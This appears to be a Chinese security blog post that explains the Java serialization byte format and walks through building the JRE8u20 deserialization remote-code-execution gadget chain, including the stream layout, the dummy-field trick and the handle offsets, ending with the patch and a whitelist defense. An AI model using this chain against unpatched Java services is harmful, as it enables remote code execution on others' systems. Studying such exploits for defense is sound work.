
0x00 TLDR
之前在第一篇文章中我们简单的讲了一下Java的序列化机制,即通过ObjectOutputStream和ObjectInputStream来实现序列化和反序列化,但是内部的机制和原理一并跳过了。
JRE8u20这个漏洞是其他人在之前JDK7u21的基础上进行改进得到了,他绕过了JavaSE后续对AnnotationInvocationHandler类的修复,阻止了这个类反序列化任意类型的对象。
在研究JRE8u20这个漏洞之前,我们有必有对Java的序列化机制进行深入研究。
0x01 Java序列化机制
关于Java的序列化格式以及协议字段释义可以参考这篇文档[https://docs.oracle.com/javase/8/docs/platform/serialization/spec/protocol.html],如果想要深入学习序列化机制,强烈建议仔细阅读这篇文档,我们先通过代码来看一下序列化格式:
class AuthClass implements Serializable {
private static final long serialVersionUID = 100L;
private String password;
public AuthClass(String password) {
this.password = password;
}
private void readObject(ObjectInputStream ois) throws Exception {
ois.defaultReadObject();
if (!this.password.equals("root")) {
throw new Exception("Wrong Password.");
}
}
}
// 序列化的时候写两次
AuthClass authClass = new AuthClass("123456");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("/tmp/authClass.bin"));
oos.writeObject(authClass);
oos.writeObject(authClass);
oos.close();
将这个类序列化后,得到的内容如下:
00000000: aced 0005 7372 0027 6d65 2e6c 6967 6874 ....sr.'me.light
00000010: 6c65 7373 2e64 6573 6572 6961 6c69 7a65 less.deserialize
00000020: 2e76 756c 6e2e 4175 7468 436c 6173 7300 .vuln.AuthClass.
00000030: 0000 0000 0000 6402 0001 4c00 0870 6173 ......d...L..pas
00000040: 7377 6f72 6474 0012 4c6a 6176 612f 6c61 swordt..Ljava/la
00000050: 6e67 2f53 7472 696e 673b 7870 7400 0631 ng/String;xpt..1
00000060: 3233 3435 36 23456
分析文件的时候,推荐借助
SerializationDumper[https://github.com/NickstaDB/SerializationDumper]来分析,由于SerializationDumper会帮我们加上一些原本没有的数据帮助我们理解,所以还是需要借助原始的十六进制字节来辅助研究。
前面说过了序列化后的字节流其实是有一些格式的,在我们开始阅读这些字节之前,需要先看几个常用的格式。
1. TC_STRING,这个表示的是一个字符串,格式如下:
TC_STRING newHandle length(2 bytes) valueTC_STRGIN 00 08 70 61 73 73 77 6f 72 64
其实newHandle是不会写入文件中的(后面的newHandle同理,也没有实际写入文件),但是在反序列化的时候确实会实际分配这样的4个字节,具体作用后面再看。
2. TC_OBJECT,表示一个对象,格式如下:
TC_OBJECT classDesc newHandle classdata[]
classDesc是一个TC_CLASSDESC结构,classdata[]就是对象中实际的数据。
3. TC_CLASSDESC,是一个用来描述类的结构,主要包括类的名称、有几个成员、每个成员的类型以及成员名等信息。
TC_CLASSDESC className serialVersionUID newHandle classDescInfo或TC_PROXYCLASSDESC newHandle proxyClassDescInfo
classDescInfo包括:classDescFlags fields classAnnotation superClassDesc
翻译一下,主要是这些数据:
0x72 - 开始标记-TC_CLASSDESC 2字节,类名长度,后面紧接类名,其实是个TC_STRING 8字节,指纹-serialVersionUID 1字节,标志-classDescFlags 2字节,数据域描述符的数量,后面紧跟多个数据域描述符,其实是fields 0x78 - 是classAnnotation,如果classAnnotation为空则直接使用0x78来表示classAnnotation的结束标记 1字节,超类类型-superClassDesc,如果 没有就是70
serialVersionUID,是可以在代码中指定的,如果没有指定,会通过拼接类的一些数据进行SHA计算,然后获取前8个字节作为指纹classDescFlags,是定义在java.io.ObjectStreamConstatns中的,由多位掩码组成,例如SC_WRITE_METHOD,SC_SERIALIZABLE等。
4. fields,是描述类中的数据域成员信息的结构,包括成员的名称,类型等信息。
fields:
(short)<count> fieldDesc[count]
fieldDesc:
primitiveDesc
objectDesc
primitiveDesc:
prim_typecode fieldName
objectDesc:
obj_typecode fieldName className1
看起来十分的复杂,实际上简化一下就是先存储field的数量,然后按顺序依次存储每个field。每个field包括field的类型,以及filed的名称,如果field是对象(prim_typecode == L),那么在fieldName之后需要继续添加对该对象的描述。
可用的prim_typecode有B,C,D,F,I,J,L,S,Z,[这几种。分别对应
B,byte
C,char
D,double
F,float
I,int
J,long
L,对象
S,short
Z,boolean
[,数组
我们使用刚刚序列化后的AuthClass来看一下fields字段:javafieldCount - 1 - 0x00 01Fields0:Object - L - 0x4c // 该域的类型,L,表示是一个对象fieldName // 该域的名称,是一个不完整的TC_STRING结构,需要注意的是这里没有TC_STRING标志开头Length - 8 - 0x00 08Value - password - 0x70617373776f7264className1 // 由于该域是一个对象,所以需要紧跟描述对象的结构objectDescTC_STRING - 0x74 // 注意这里也是一个TC_STRING对象,但是这里是具有TC_STRING标志Length - 18 - 0x00 12Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b
5. TC_REFERENCE,是引用类型。从前面的几个结构可以看出来,序列化后的数据其实相当繁琐,多层嵌套很容易搞乱,在恢复对象的时候也不太容易。于是就有了引用这个东西,他可以引用在此之前已经出现过的对象。
TC_REFERENCE Handle
那么现在的问题是,在反序列化的时候,Java怎么知道当前引用的是前面出现过的哪一个对象?这时候前面提到过的newHandle就是做这个用的,newHandle是一个递增的4字节数据,从00 7e 00 00开始,每出现一个对象,就会为这个对象设置一个handle,并且自增1。所以在使用TC_REFERENCE的时候只需要跟上对应对象的handle即可。
看下AutchClass第二次写入的时候是什么样的: TC_REFERENCE - 0x71Handle - 8257538 - 0x00 7e 00 02
而这个007e0002就是AuthClass对应的TC_CLASSDESC结构。
下面来完整的看一下刚才产生的反序列化数据,应当能够理解了。
$ java -jar ./SerializationDumper-v1.0.jar -r ./authClass.bin
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - - 0x00 27
Value - me.lightless.deserialize.vuln.AuthClass - 0x6d652e6c696768746c6573732e646573657269616c697a652e76756c6e2e41757468436c617373
serialVersionUID - 0x00 64
newHandle 0x00 7e 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - - 0x00 01
Fields
0:
Object - L - 0x4c
fieldName
Length - - 0x00 08
Value - password - 0x70617373776f7264
className1
TC_STRING - 0x74
newHandle 0x00 7e 01
Length - - 0x00 12
Value - Ljava/lang/String - 0x4c6a6176612f6c616e672f537472696e673b
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 02
classdata
me.lightless.deserialize.vuln.AuthClass
values
password
object
TC_STRING - 0x74
newHandle 0x00 7e 03
Length - - 0x00 06
Value - - 0x313233343536
TC_REFERENCE - 0x71
Handle - - 0x00 7e 02
开头STREAM_MAGIC相当于魔数,固定为0xACED,紧接着是序列化协议的版本,目前为0x0005,再接下来就是实际的数据了,比较简单。
最后还有一个比较重要的成员是TC_BLOCKDATA,如果这个类重写了writeObject方法,并且在序列化对象之前写入了一些额外的数据,就会在序列化后放到TC_BLOCKDATA结构中,比如LinkedHashSet类:
private void writeObject(java.io.ObjectOutputStream s)
throws java.io.IOException {
// Write out any hidden serialization magic
s.defaultWriteObject();
// Write out HashMap capacity and load factor
s.writeInt(map.capacity());
s.writeFloat(map.loadFactor());
// Write out size
s.writeInt(map.size());
// Write out all elements in the proper order.
for (E e : map.keySet())
s.writeObject(e);
}
该方法在序列化的时候,额外写入了capacity, loadFactor 和size数据,这就会导致一个LinkedHashSet被序列化后加上额外的数据:
classdata java.util.HashSet values objectAnnotation TC_BLOCKDATA - 0x77 Length - 12 - 0x0c Contents - 0x000000103f40000000000002 // 这部分就是额外的数据 TC_STRING - 0x74 newHandle 0x00 7e 00 02 Length - 3 - 0x00 03 Value - aaa - 0x616161 TC_STRING - 0x74 newHandle 0x00 7e 00 03 Length - 3 - 0x00 03 Value - bbb - 0x626262 TC_ENDBLOCKDATA - 0x78
classdata的开始部分就是附加上的TC_BLOCKDATA。紧随其后的就是每个成员的实际数据,按照TC_CLASSDESC中的的顺序排列。
0x02 Review JDK7u21
现在回过头来看JDK7u21漏洞的修复:

这里增加了一步对type字段类型的检查,如果传入的类型不是AnnotationType,那么就会抛出一个异常,退出反序列化流程。然而我们在构造payload的时候,将type赋值为Templates.class,自然是过不了这个检查,所以JDK7u21也就无法在后续的Java版本上使用了。
但是我们仔细的读一下这个代码,可以看到先进行了var1.defaultReadObject()对这些数据进行了反序列化,然后才进行的类型检查,然后再抛出异常,停止序列化流程。但是这个时候我们的evil object已经被反序列化完成了,只是没有办法去触发而已,如果我们找到一个类,它会在反序列化的时候catch异常并且完成整个反序列化流程,似乎看起来有些希望。
我们比较想找到类似这样的点:
private void readObject(ObjectInputStream input) throws Exception { try { input.readObject(); // 这里会调用到AnnotationInvocationHandler的readObject } catch (Exception e) { // 啥也不做,继续反序列下一个对象 } }
JRE8u20的漏洞作者在writeup中提到了这样的一个点:java.beans.beancontext.BeanContextSupport,其中在反序列化的时候,有一个try..catch结构,并且依次进行反序列化。


所以如果我们能在进行反序列化的时候触发漏洞,依然可以使用JDK7u21的payload来进行命令执行。所以如何将关键的AnnotationInvocationHandler进行触发就是重点了。前面讲到了如果需要引用一个已经出现过的结构,通过TC_REFERENCE加handle的形式进行引用,那么如果我们序列化数据中存在一个假的对象,即在类的定义中没有出现过的成员,那么在反序列化的时候,该对象会被抛弃掉,但是还是会为该对象分配一个handle,这个就是JRE8u20的利用基础。
我们通过在JDK7u21的proxy对象(LinkedHashSet的第二个数据)中插入一个假的成员,使其为BeanContextSupport的对象,在反序列化的时候这个数据会被抛弃掉,因为实际上类的定义中并没有这么一个成员,但是该对象依然会被反序列化并且为其分配handle,那么在BeanContextSupport的反序列化过程中,就可以利用前面提到的try...catch...结构顺利的还原出AnnotationInvocationHandler对象,并且通过构造序列化数据完成整个序列化流程。
0x03 构造Payload
整个payload还是基于GitHub上的这个代码[https://github.com/pwntester/JRE8u20_RCE_Gadget]写的,基本上没有变过,不得不说作者实在是太厉害啦。
整体的思路就是构造一个LinkedHashSet,其中有两个元素,第一个为存放了恶意代码的templates,第二个就是Templates Proxy,里面存放AnnotationInvocationHander。
step 1 构造LinkedHashSet
这步比较简单,按照我们之前看过的TC_OBJECT格式就可以写出来:
TC_OBJECT
TC_CLASSDESC
LinkedHashSet.class.getName() // classname,这里先省略掉长度等无关的内容
-2851667679971038690L // 指纹ID
(byte) 2 // flags: SC_SERIALIZABLE
(short) 0 // field count
TC_ENDBLOCKDATA // classAnnotations
TC_CLASSDESC // 父类,LinkedHashSet的父类是HashSet
HashSet.class.getName() // HashSet名称
-5024744406713321676L // HashSet指纹ID
(byte) 3 // HashSet的flags: SC_SERIALIZABLE & SC_WRITE_METHOD
(short) 0 // HashSet field count
TC_ENDBLOCKDATA // HashSet classAnnotations
TC_NULL // HashSet 没有父类了
// 以下是LinkedHashSet的classdata数据部分
blockdata
element1
element2
step 2 blockdata && element1
这块比较简单,就是要把HashMap的blockdata和第一个template元素放进去。我们先看下HashSet的writeObject部分,来确定需要写入哪些额外的部分。

可以看到,除了默认的defaultWriteObject方法外,还额外的写入了Int, Float, Int三个数据。我们构造一个普通的LinkedHashSet并且序列化以后,将这块的数据直接拿过来就可以了。
element1就是实际的template对象,我们先直接拿过来,然后classdata部分就变成了这样:
classdata TC_BLOCKDATA - 0x77 Length - 12 - 0x0c Contents - 0x000000103f40000000000002 templates element2
step 3 构造Templates Proxy
这部分相对来说比较复杂巧妙,也是构造PoC的核心部分。既然是一个Proxy对象,那么首先要构造一个TC_OBJECT
TC_OBJECT
TC_PROXYCLASSDESC // proxy class declaration
1 // interface count
Templates.class.getName() // interface name
TC_ENDBLOCKDATA // classAnnotations
TC_CLASSDESC // super class desc
Proxy.class.getName()
-2222568056686623797L
SC_SERIALIZABLE
(short) 2
(byte) 'L', "dummy", TC_STRING, "Ljava/lang/Object;", // dummy non-existent field
(byte) 'L', "h", TC_STRING, "Ljava/lang/reflect/InvocationHandler;", // h field
TC_ENDBLOCK
TC_NULL
这里插入了一个不存在的成员dummy,在反序列化的时候会抛弃这个成员,但是仍然会为其进行反序列化操作。再向下构造就是这个PROXYCLASSDESC的classdata,第一个数据是一个BeanContextSupport类的对象,依然要先构造CLASSDESC
TC_OBJECT
TC_CLASSDESC
BeanContextSupport.class.getName()
-4879613978649577204L
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD)
(short) 1
(byte) 'I', "serializable"
TC_ENDBLOCKDATA
TC_CLASSDESC // super class
BeanContextChildSupport.class.getName()
6328947014421475877L,
SC_SERIALIZABLE,
(short) 1
(byte) 'L', "beanContextChildPeer", TC_STRING, "Ljava/beans/beancontext/BeanContextChild;"
TC_ENDBLOCKDATA
TC_NULL
// BeanContextChildSupport 的 classdata部分
TC_REFERENCE, X // X是需要便宜的数值
// BeanContextChildSupport的classdata部分
1
到这里之后先停一下,我们再回顾一下BeanContextSupport的源码:
private synchronized void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
synchronized(BeanContext.globalHierarchyLock) {
ois.defaultReadObject();
initialize();
bcsPreDeserializationHook(ois);
if (serializable > 0 && this.equals(getBeanContextPeer()))
readChildren(ois);
deserialize(ois, bcmListeners = new ArrayList(1));
}
}
public final void readChildren(ObjectInputStream ois) throws IOException, ClassNotFoundException {
int count = serializable;
while (count-- > 0) {
Object child = null;
BeanContextSupport.BCSChild bscc = null;
try {
child = ois.readObject();
bscc = (BeanContextSupport.BCSChild)ois.readObject();
} catch (IOException ioe) {
continue;
} catch (ClassNotFoundException cnfe) {
continue;
}
....
}
}
从代码中可以看到,源码中已经通过ois.defaultReadObject()方法还原了stream中的BeanContextSupport对象,之后因为我们构造了serializable的值为1,所以会继续执行readChildren(ois)方法,在这个方法中会继续从stream中读取一个object,这时候就要把我们构造好的AnnotationInvocationHandler对象传进去,令其反序列化这个对象。所以紧接着我们构造:
TC_OBJECT
TC_CLASSDESC
"sun.reflect.annotation.AnnotationInvocationHandler"
6182022883658399397L
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD)
(short) 2
(byte) 'L', "type", TC_STRING, "Ljava/lang/Class;"
(byte) 'L', "memberValues", TC_STRING, "Ljava/util/Map;"
TC_ENDBLOCKDATA
TC_NULL
// classdata
Templates.class
map
在readChildern(ois)中,在执行child = ois.readObject()时,会抛出异常,但这个异常被catach了,然后会返回到BeanContextSupport.readObject()方法中,继续向下执行到deserialize(ois, bcmListeners = new ArrayList(1))。
protected final void deserialize(ObjectInputStream ois, Collection coll) throws IOException, ClassNotFoundException {
int count = 0;
count = ois.readInt();
while (count-- > 0) {
coll.add(ois.readObject());
}
}
他会继续从stream中读取一个Int,并且按照这个数量读取对应多个Object,所以我们只要传个0进行就可以了。
TC_BLOCKDATA (byte) 4, 0TC_ENDBLOCKDATA
到这里我们已经构造好了dummy这个假的成员,目的是为了给AnnotationInvocationHandler分配一个handle,所以在proxy的h成员中直接构造TC_REFREENCE, Y就可以了,Y就是handle的偏移量。
到目前为止,整体的PoC已经写好了,然后有个问题就是偏移量的计算,主要有两个地方,一个是dummy中beanContextChildPeer的值,另外就是Proxy.h的值。
step 4 偏移量确定
先来看下beanContextChildPeer应当如何赋值,来看beanContextSupport的超类BeanContextChildSupport代码:
public class BeanContextChildSupport implements BeanContextChild, BeanContextServicesListener, Serializable {
...
public BeanContextChildSupport() {
super();
beanContextChildPeer = this;
pcSupport = new PropertyChangeSupport(beanContextChildPeer);
vcSupport = new VetoableChangeSupport(beanContextChildPeer);
}
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ois.defaultReadObject();
}
...
public BeanContextChild beanContextChildPeer;
}
可以看到在构造方法中将beanContextChildPeer赋值到了this上,所以如果我们想要触发BeanContextSupport.readObject方法,就必须让this变成BeanContextSupport,这就需要用TC_REFERENCE来将前面写好的结构引过来。
另外一处需要计算偏移量的就是Proxy.h,这个直接引用构造好的AnnotationInvocationHandler结构就可以了。
那么这个偏移量应该怎么算呢,其实也简单,我们先看templates变量之前,一个子类一个父类,共3个handle,templates之后和待确定的TC_REFERENCE之前一共有9个handle,其中BeanContextSupport对象在最后一个位置。然后我们将templates对象序列化一下,然后看看这个里面会分配多少个handle。

统计一下一共14个handle,那么我们要引用的偏移就是3 + 14 + 9 = 26,但是偏移量是从0开始算的,所以这里应该是+25,变成序列化格式就是0x007e0019。同理再将最后的Proxy.h结构按照相同的方法计算,结果就是29,也就是0x007e001d
原作者在代码中留了个坑,在编写序列化数据的时候,在数组里留下了baseWireHandle + 12和baseWireHandle + 16这种偏移,但是实际上这个并不是真正的偏移值,作者调用了patch方法修复了很多处的问题,当然这两处也被修改掉了。

step 5 偏移量修复
将PoC写好后,会发现根本无法运行,原因是我们在构造序列化数据的时候,会出现偏移量错误的情况,因为有些对象是直接赋值到数组中而不是构造进去的,所以在TC_REFERENCE引用的时候其实是有误差的。经过检查所有出现TC_REFERENCE的部分,总共有3处偏移量需要修复。

这个TemplatesImpl._name成员应该是String类型,但是却被错误的引用到了java.util.HashSet类型,所以我们要将这里调整为0x00 7e 00 04,这一处的handle为Ljava/lang/String;,刚好满足需要,原作者在这里写错了,他将偏移量改为了0x00 7e 00 05,虽然没有发现会影响运行,但是类型对不上号了。
调整好后再次运行,发现序列化数据在这里出现了问题
在使用dumper.jar查看数据的时候出现了Invalid classDesc reference的情况,很明显这个0x007e000a的偏移是有问题的。这里应当引用的是TC_ARRAY结构后面的TC_CLASSDESC,数组中的前一个元素已经定义好了,它的newHandle为0x007e000d。
漏洞作者将这个TC_REFREENCE 0x007e0002修复为了TC_REFREENCE 0x007e0009,对应上了TemplatesImpl结构,因为我们在JDK7u21中构造的时候是这样的:

需要将恶意的templates放到map中,所以这里也需要修复,但是我在实际测试的时候发现,即便不对此处进行修复,依然可以触发命令执行。
到这里整个PoC就已经全部构造完成了,PoC的详情可以参考我的GitHub[https://github.com/lightless233/Java-Unserialization-Study]
0x04 修复
在JRE8u20之后的版本,该漏洞已经修复了。

使用了readField方法规避了对整个对象的还原,并且也可以对序列化对象的类型进行检查。
我们在开发需要处理序列化数据接口的时候,也可以参考这种防御的思路,预先对数据进行检查,只还原白名单中允许的接口
0xFF 参考文献
-
这位大佬自己写了个
SerialWriter,比我手算偏移量方便许多; https://www.anquanke.com/post/id/87270 -
https://docs.oracle.com/javase/8/docs/platform/serialization/spec/protocol.html
-
https://github.com/pwntester/JRE8u20_RCE_Gadget